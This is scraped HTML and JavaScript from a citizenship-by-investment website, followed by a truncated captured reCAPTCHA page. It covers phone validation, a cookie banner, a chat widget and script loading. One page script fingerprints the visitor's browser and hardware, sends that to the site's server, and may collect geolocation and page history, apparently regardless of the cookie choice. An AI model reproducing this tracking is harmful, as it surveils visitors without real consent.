            $(this).attr('placeholder', $(this).data('placeholder'));
        });

    });
</script>
<style type="text/css">
    .select2-container, .select2-dropdown, .select2-search, .select2-results {
        -webkit-transition: none !important;
        -moz-transition: none !important;
        -ms-transition: none !important;
        -o-transition: none !important;
        transition: none !important;
    }
    .numbersec {
        display: flex;
        align-items: center;
    }
    form#eligibility-form  .phone-validation-message {
        width: 100% !important;
    }
</style>





<script>
    jQuery(document).ready(function ($) {

        // Dynamically handle all phone inputs with name starting with "mobile"
        $(document).on('input keyup paste blur', 'input[type="tel"][name^="mobile"], input#eligibility-mobile', function() {
            const $input = $(this);

            // Clean non-numeric characters
            const cleaned = $input.val().replace(/[^0-9]/g, '');
            if ($input.val() !== cleaned) $input.val(cleaned);

            // Get dial code from previous flag container
            const dialCode = $input.prev('.iti__flag-container').find('.iti__selected-dial-code').text();
            const mobileCode = $input.val();

            // Ensure validation message exists
            createPhoneValidationMessage($input);

            // Client-side validation
            validatePhoneInput($input);
        });

        $(document).on('change', 'input[type="tel"][name^="mobile"], input#eligibility-mobile', function() {
            const $input = $(this);
            // Get dial code from previous flag container
            const dialCode = $input.prev('.iti__flag-container').find('.iti__selected-dial-code').text();
            const mobileCode = $input.val();

            // Only call server validation if client-side validation passed
            const $message = $input.closest('.col-6, .col-lg-6, .numbersec').find('.phone-validation-message');
            if ($message.text().trim() === '✓ Valid phone number') {
                validatePhoneNumber(mobileCode, dialCode, $input, $message);
            }
        });

        // ---------------- Helper functions ----------------

        function disableSubmitButton($input) {
            const $form = $input.closest('form');
            const $submit = $form.find('button[type=submit], input[type=submit]');
            $submit.prop('disabled', true)
                .css({ 'opacity': '0.6', 'cursor': 'not-allowed', 'pointer-events': 'none' })
                .attr('title', 'Please enter a valid phone number');
        }

        function enableSubmitButton($input) {
            const $form = $input.closest('form');
            const $submit = $form.find('button[type=submit], input[type=submit]');
            $submit.prop('disabled', false)
                .css({ 'opacity': '1', 'cursor': 'pointer', 'pointer-events': 'auto' })
                .removeAttr('title');
        }

        function createPhoneValidationMessage($input) {
            if (!$input.length) return;
            const $container = $input.closest('.col-6, .col-lg-6, .numbersec');

            if ($container.find('.phone-validation-message').length === 0) {
                $container.append('<div class="phone-validation-message" style="font-size: 12px; min-width: 125px; padding-left: 5px; display: none;"></div>');
            }
        }

        function showPhoneValidationMessage($input, message, type = 'error') {
            const $msg = $input.closest('.col-6, .col-lg-6, .numbersec').find('.phone-validation-message');
            $msg.text(message);
            if (type === 'error') $msg.css('color', '#dc3545');
            else if (type === 'success') $msg.css('color', '#28a745');
            else if (type === 'warning') $msg.css('color', '#ffc107');
            $msg.show();
        }

        function hidePhoneValidationMessage($input) {
            const $msg = $input.closest('.col-6, .col-lg-6, .numbersec').find('.phone-validation-message');
            $msg.hide();
        }

        function validatePhoneInput($input) {
            if (!$input.length || !window.intlTelInputGlobals) return;

            const iti = window.intlTelInputGlobals.getInstance($input[0]);
            if (!iti) return;

            const val = $input.val().trim();
            if (!val) {
                hidePhoneValidationMessage($input);
                enableSubmitButton($input);
                return;
            }

            if (iti.isValidNumber()) {
                showPhoneValidationMessage($input, '✓ Valid phone number', 'success');
                enableSubmitButton($input);
            } else {
                const errorCode = iti.getValidationError();
                let msg = 'Invalid phone number format';
                if (errorCode === 2) msg = 'Phone number is too short';
                if (errorCode === 3) msg = 'Phone number is too long';
                showPhoneValidationMessage($input, msg, 'error');
                disableSubmitButton($input);
            }
        }

        function validatePhoneNumber(mobileCode, dialCode, $input, $message) {
            $.ajax({
                url: '/main-landing/core/lib/phonechecker.php',
                type: 'POST',
                data: { mobileCode: mobileCode, dialCode: dialCode },
                success: function(response) {
                    const $form = $input.closest('form');
                    const $submitBtn = $form.find('button[type="submit"], input[type="submit"]');

                    // Create alert if not exists
                    let $alert = $form.find('.alert.alert-danger.form-alert');
                    if (!$alert.length) {
                        $alert = $('<div class="alert alert-danger form-alert" style="display: none; margin-top: 20px; font-size: 16px;"></div>');
                        $submitBtn.after($alert);
                    }

                    if (response !== 'Valid phone number') {
                        const errorMsg = typeof errorMessagePhone !== 'undefined' ? errorMessagePhone : 'This phone number is not valid';
                        $alert.text(errorMsg).css('color', 'red').show();
                        $message.hide();
                        $('#valid_phone').val('invalid');
                        disableSubmitButton($input);
                    } else {
                        $alert.hide();
                        $('#valid_phone').val('valid');
                        $message.show();
                        enableSubmitButton($input);
                    }
                },
                error: function(xhr, status, error) {
                    console.error('AJAX request failed:', error);
                    disableSubmitButton($input);
                }
            });
        }

    });
</script>

    
    <style>
    .cookie-container{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);color:#fff;padding:15px 20px;border-radius:5px;box-shadow:0 0 10px rgba(0,0,0,.2);display:none;background:url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg3.webp) top center;z-index:1000}.cookie-container.show{display:flex !important;justify-content:center;align-items:center}.cookie-container p{margin:0;padding:0;font-size:14px}.cookie-container button{background-color:transparent;color:white;border:none;padding:10px 25px;text-align:center;text-decoration:none;display:inline-block;font-size:16px;margin:4px 2px 4px 25px;cursor:pointer;border-radius:5px}
    button.cookie-reject { background: none; color: white; border: 1px solid white; margin-left: 3px; } .cookie-container button { border: 1px solid white; font-weight: 300; }
    .cookie-container button:hover { background: white; color: #14203a; }
    [dir="rtl"] .cookie-container button { margin: 4px 2px; } [dir="rtl"] button.cookie-reject { margin-right: 10px; } [dir="rtl"] .cookie-container p { margin-left: 15px; }
    @media only screen and (max-width:768px){
        .cookie-container.show{width:86%!important;right:0;left:0;margin-right:auto;margin-left:auto;display:flex;position: fixed; bottom: 75px;transform:initial;padding:0}.cookie-container.show p{width:auto;padding:14px 10px}.cookie-container button{margin-left:2px;padding:10px;font-size:13px;margin-right:8px}.cookie-container p{font-size:13px;line-height:22px}
        .cookie-container.show { display: block !important; text-align: center; padding: 10px; } .cookie-container.show p { padding: 0; margin-bottom: 10px; } 
        .circleContactButtonWrap { margin-bottom: 40px !important; }
        .circleChatButtonWrap { margin-bottom: 40px !important; }
    }
    .circleChatButtonWrap {
        background: #610720 !important;
    }
    .circleChatDot.circleChatDot1 {background: #610720 !important;}
    .circleChatDot.circleChatDot2 {
        background: #610720 !important;
    }
    .circleChatDot.circleChatDot3 {
        background: #610720 !important;
    }
</style>

<div class="cookie-container" id="cookieContainer" >
    <p> We use cookies to ensure you get the best experience on our website. </p>
    <button onclick="acceptCookies()">Accept</button>
    <button onclick="deniedCookies()" class="cookie-reject">Reject</button>
</div>

<script>
    function acceptCookies() {
        document.getElementById('cookieContainer').classList.remove('show');
        setCookie('cookieConsent', 'accepted', 60); // Setting the cookie to last for 1 year (365 days)
        consentGrantedAdStorage();
    }

    function deniedCookies() {
        document.getElementById('cookieContainer').classList.remove('show');
        setCookie('cookieConsent', 'denied', 90); // Setting the cookie to last for 1 year (365 days)
        consentDeniedAdStorage();
    }

    // Define dataLayer and the gtag function.
    // window.dataLayer = window.dataLayer  [];
    function gtag(){dataLayer.push(arguments);}

    function consentGrantedAdStorage() {
        gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted',
            'analytics_storage': 'granted'
        });
    }

    function consentDeniedAdStorage() {
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
    }

    // Function to set a cookie
    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    // Function to get a cookie value by its name
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Check if the user has previously accepted cookies
    window.onload = function () {
        var cookieConsent = getCookie('cookieConsent');
        if (cookieConsent === 'accepted') {
            document.getElementById('cookieContainer').classList.remove('show');
            consentGrantedAdStorage();
        }
        else if(cookieConsent === 'denied'){
            document.getElementById('cookieContainer').classList.remove('show');
            consentDeniedAdStorage();
        }
        else{
            document.getElementById('cookieContainer').classList.add('show');
        }
    };
</script>


<style>
    .AppBrandProductName {
        display: none !important;
    }
    iframe#icundefined {
        height: 450px !important;
    }
</style>

<style>
    @media screen and (max-width: 600px) {

        iframe#icundefined {
            width: 70% !important;
            height: 400px !important;
        }

        .MessagesPanel .chatMessagesGroup {
            padding-left: 10px;
            font-size: large;
        }
        
        .messageBody dev {
            font-size: 10px !important;
        }
        
        .FormFieldMessageWidgetText, .MessageWidgetText {
            font-size: 12px;
            line-height: 18px;
        }
        
        .Chatting .MessagesPanel {
            bottom: 70px;
        }
        
        .chatMessagesGroupAgent .inChatAvatarPanel, .chatMessagesGroupAuthor .inChatAvatarPanel {
            bottom: -17px;
        }
        
        .inChatAvatarPanel .Avatar {
            height: 18px !important;
            width: 18px !important;
        }
        
        .inChatAvatarPanel .Avatar img {
            height: 18px !important;
            width: 18px !important;
        }
        
        div#mainElement {
            height: 80%;
            max-width: 80%;
            right: 0;
        }
    }
</style>

    <script type="text/javascript">
        // UAE time definitions
        var uaeOffset = 4; // UAE is UTC+4

        // week days and times definitions
        var workingDays1 = [1,2,3,4,5];
        var startHour1 = 9 - uaeOffset;
        var endHour1 = 18 - uaeOffset;

        // weekend days and times definitions
        var workingDays2 = [];
        var startHour2 = 10 - uaeOffset;
        var endHour2 = 21 - uaeOffset;

        var currentTime = new Date();
        var currentHour = currentTime.getUTCHours();
        var currentDay = currentTime.getUTCDay();

        // CHAT BUTTON CODE
        // (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
        //     'https://citizenshipinvest.ladesk.com/scripts/track.js',
        //     function(e){ LiveAgent.createButton('j4xfexf4', e); });

        // if ((workingDays1.indexOf(currentDay) != -1 && (currentHour >= startHour1 && currentHour < endHour1)) || (workingDays2.indexOf(currentDay) != -1 && (currentHour >= startHour2 && currentHour < endHour2))) {
        //     // CHAT BUTTON CODE
        //     (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
        //     'https://citizenshipinvest.ladesk.com/scripts/track.js',
        //     function(e){ LiveAgent.createButton('j4xfexf4', e); });
        // } else {
        //     // CONTACT FORM CODE
        //     (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
        //     'https://citizenshipinvest.ladesk.com/scripts/track.js',
        //     function(e){ LiveAgent.createButton('u00388ka', e); });
        // }
    </script>







<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW9LXK7" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script type="text/javascript">
        document.addEventListener('wpcf7submit', function (event) {
            setTimeout(function () {
                jQuery(".wpcf7-response-output").fadeOut('slow');
            }, 2000);
        }, false);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            function getDeviceType() {
                const screenWidth = window.screen.width;
                const userAgent = navigator.userAgent.toLowerCase();

                if (/mobi|android|touch|ipad|tablet/.test(userAgent)) {
                    return 'mobile';
                } else if (screenWidth <= 1024) {
                    return 'tablet';
                } else {
                    return 'desktop';
                }
            }

            function getCanvasFingerprint() {
                var canvas = document.createElement('canvas');
                var ctx = canvas.getContext('2d');
                ctx.textBaseline = "top";
                ctx.font = "16px 'Arial'";
                ctx.textBaseline = "alphabetic";
                ctx.fillStyle = "#f60";
                ctx.fillRect(125,1,62,20);
                ctx.fillStyle = "#069";
                ctx.fillText("Test", 2, 15);
                ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
                ctx.fillText("Test", 4, 17);

                return canvas.toDataURL();
            }

            const startTime = new Date().getTime();
            // Get GPU Info using WebGL
            var canvas = document.createElement('canvas');
            var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
            var gpu = gl ? gl.getParameter(gl.getExtension('WEBGL_debug_renderer_info').UNMASKED_RENDERER_WEBGL) : 'No WebGL';

            var cookiesEnabled = navigator.cookieEnabled;
            var localStorageSupported = (typeof(Storage) !== "undefined");


            let browserInfo;
            browserInfo = {
                language: navigator.language,
                appName: navigator.appName,
                appVersion: navigator.appVersion,
                userAgent: navigator.userAgent,
                platform: navigator.platform,
                screenWidth: window.screen.width,
                screenHeight: window.screen.height,
                cpuCores: navigator.hardwareConcurrency || 'Not available',
                ram: navigator.deviceMemory ? navigator.deviceMemory + ' GB' : 'Not available',
                timeZone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                deviceType: getDeviceType(),
                colorDepth: window.screen.colorDepth,
                touchSupported: ('ontouchstart' in window || navigator.maxTouchPoints > 0) ? true : false,
                gpu: gpu,
                cookiesEnabled: cookiesEnabled,
                localStorageSupported: localStorageSupported,
                fingerprint: getCanvasFingerprint(),
            };

            $.ajax({
                url: 'https://www.citizenshipinvest.com/main-landing/core/lib/check-spm.php',
                type: 'POST',
                contentType: 'application/json',
                data: JSON.stringify({
                    browserInfo,
                    action: 'checkLocation',
                    pageUrl: window.location.href
                }),
                success: function(response) {
                try {
                    var data = JSON.parse(response);
                    
                    if (typeof data === 'object' && data.status === true) {
                        setCookie('insertedId', data.id, 365);
                        addToHistory();
                        // $('body').remove();
                    } else if (typeof data === 'object' && data.status === 'get_cordinate') {
                        setCookie('insertedId', data.id, 365);
                        addToHistory();
                        getGuestLocation(data.id);
                    }
                    else if (typeof data === 'object' && data.status === false) {
                        setCookie('insertedId', data.id, 365);
                        addToHistory();
                    }
                } catch (e) {
                    console.error("Error parsing response:", e);
                }
                },
                error: function(xhr, status, error) {
                    console.error("AJAX request failed:", status, error);
                }
            });

            function getGuestLocation(id) {
                if ("geolocation" in navigator) {
                    navigator.geolocation.getCurrentPosition(function(position) {
                    var latitude = position.coords.latitude;
                    var longitude = position.coords.longitude;
                    
                    // Send the coordinates back to the server
                    $.ajax({
                        url: 'https://www.citizenshipinvest.com/main-landing/core/lib/update-data.php',
                        type: 'POST',
                        contentType: 'application/json',
                        data: JSON.stringify({
                        id: id,
                        latitude: latitude,
                        longitude: longitude
                        }),
                        success: function(response) {
                        console.log("Coordinates updated successfully");
                        },
                        error: function(xhr, status, error) {
                        console.error("Failed to update coordinates:", status, error);
                        }
                    });
                    }, function(error) {
                    console.error("Error getting location:", error.message);
                    });
                } else {
                    console.log("Geolocation is not supported by this browser.");
                }
            }

            // Function to add current page to history
            function addToHistory() {
                let history = getCookie('pageHistory') ? JSON.parse(getCookie('pageHistory')) : [];
                const currentPage = {
                    url: window.location.href,
                    timestamp: getFormattedTimestamp()
                };
                history.push(currentPage);
                // Keep only the last 10 pages
                if (history.length > 10) {
                    history = history.slice(-10);
                }
                setCookie('pageHistory', JSON.stringify(history), 30); // Store for 30 days
                sendHistoryToServer(history);
            }

            // Function to send history to server
            function sendHistoryToServer(history) {
                const id = getCookie('insertedId');
                if (!id) {
                    console.error('User ID not found');
                    return;
                }

                fetch('https://www.citizenshipinvest.com/main-landing/core/lib/update-data.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        id: id,
                        history: history
                    }),
                })
                .then(response => response.json())
                .then(data => console.log(''))
                .catch((error) => console.error('Error:', error));
            }

            function getFormattedTimestamp() {
                const now = new Date();
                return now.getFullYear() + '-' + 
                        padZero(now.getMonth() + 1) + '-' + 
                        padZero(now.getDate()) + ' ' + 
                        padZero(now.getHours()) + ':' + 
                        padZero(now.getMinutes()) + ':' + 
                        padZero(now.getSeconds());
            }

            function padZero(num) {
                return num.toString().padStart(2, '0');
            }
        });
    </script>
            <script>
            (function(d, src, c) { 
                var t = d.scripts[d.scripts.length - 1],
                    s = d.createElement('script');
                s.id = 'la_x2s6df8d';
                s.async = true;
                s.src = src;
                s.onload = s.onreadystatechange = function() {
                    var rs = this.readyState;
                    if (rs && (rs != 'complete') && (rs != 'loaded')) {
                        return;
                    }
                    c(this);
                };
                t.parentElement.insertBefore(s, t.nextSibling);
            })(document, 
                'https://citizenshipinvest.ladesk.com/scripts/track.js',
                function(e) {
                    LiveAgent.createButton('j4xfexf4', e);
                });

            // Wait for 60 seconds (60000 milliseconds)
            setTimeout(() => {
                // Find the .circleChatButtonWrap element
                const chatButton = document.querySelector(".circleChatButtonWrap");

                // Check if the element exists
                if (chatButton) {
                    // Simulate a click on the element
                    chatButton.click();
                }
            }, 60000); // 60000 milliseconds = 60 seconds
        </script>
        <script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/main.js?ver=1.0.17' id='main-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.sumoselect.js?ver=1.0.17' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.fancybox.min.js?ver=1.0.17' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/waypoints.min.js?ver=1.0.17' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.counterup.min.js?ver=1.0.17' id='counterup-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/jquery.sticky.js?ver=1.0.17' id='sticky-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/intlTelInput.js?ver=1.0.17' id='intlTelInput-js'></script>
<script type='text/javascript' id='contact-ajax-js-extra'>
/* <![CDATA[ */
var contactAjax = {"ajax_url":"https:\/\/www.citizenshipinvest.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/js/ajax.js?ver=1897695150' id='contact-ajax-js'></script>
<script type='text/javascript' src='https://analytics.citizenshipinvest.org/assets/js/pix.js?ver=1123238349' id='wp-pix-script-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3&co=aHR0cHM6Ly93d3cuY2l0aXplbnNoaXBpbnZlc3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v991cyc2g7ka
body_size: 49009
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
